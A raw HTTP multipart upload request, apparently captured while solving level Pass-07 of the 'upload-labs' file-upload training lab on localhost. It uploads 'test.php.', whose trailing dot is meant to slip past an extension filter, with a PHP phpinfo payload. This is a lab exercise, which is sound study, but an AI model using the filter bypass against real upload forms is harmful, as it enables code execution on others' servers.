 4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEbGiAKsYatHgL5GU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/upload-labs/Pass-07/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: pass=07
18 Connection: close
19
20 ------WebKitFormBoundaryEbGiAKsYatHgL5GU
21 Content-Disposition: form-data; name="upload_file"; filename="test.php."
22 Content-Type: application/octet-stream
23
24 <?php phpinfo();?>
25 ------WebKitFormBoundaryEbGiAKsYatHgL5GU
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryEbGiAKsYatHgL5GU--